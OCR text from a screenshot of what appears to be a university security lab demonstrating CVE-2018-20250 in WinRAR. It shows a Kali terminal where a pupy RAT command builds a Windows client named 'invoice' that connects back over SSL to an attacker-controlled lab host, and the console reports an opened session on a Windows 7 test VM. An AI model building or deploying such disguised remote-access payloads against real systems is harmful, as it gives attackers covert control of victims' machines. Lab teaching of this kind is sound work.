 Home
Root
Temp
Oracle VM VirtualBox Manager
File Machine Snapshot Help
chrome test
Powered Off
CVE-2018-20250 - Mozilla Firefox
CVE - CVE-2018-20
RARLAB WinRAR 5.
WinRAR archiver, a
Kali Rolling (2019.4)
File Machine View Input Devices Help
root@kali: ~/attac
root@kali: ~/attack/tools
--debug build with the debug
console)
--workdir WORKDIR Set Workdir (Default
>> gen -A x86 -O windows -f client -o invoice
[%] Connection point: Transport=ssl Address=19
[+] Generate client: windows/x86
{ Configuration }
KEY VALUE
launcher connect
launcher_args -t ssl --host 192.168.56.104:4
cid 0×2551e823L
[+] Required credentials (found)
+ SSL_BIND_CERT
+ SSL_CA_CERT
+ SSL_CLIENT_CERT
+ SSL_BIND_KEY
+ SSL_CLIENT_KEY
[+] OUTPUT_PATH: /root/attack/tools/pupy/pupyw
[+] SCRIPTLETS: []
[+] DEBUG: False
[*] Session 1 opened (IEUser@IE9Win7) (('192.1
>>
IE9 - Win7 ver1 for CS6038 (untouched) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
firebug-lite -
Shortcut
Bing.com
IE Test Drive
Internet
Explorer
Host Name: IE9WIN7
IE Version: 9.0.8112.16421
OS Version: Windows 7
Service Pack: Service Pack 1
User Name: IEUser
http://ietestdrive.com
9:42 PM
1/21/2020
Right Ctrl
About
NVD
Go to for:
CVSS Scores
CPE Info
Advanced Search
CVE IDs Update a CVE Entry
TOTAL CVE Entries: 129468
Printer-Friendly View
gs • CPE Information
field of the ACE format (in
is ignored, thus treating the filename
tended to be complete.
e-Code-Execution.html
12:42AM
IETF | G
ckane@
CVE - CV
Oracle V
ckane@
Kali Rolli
IE9 - Win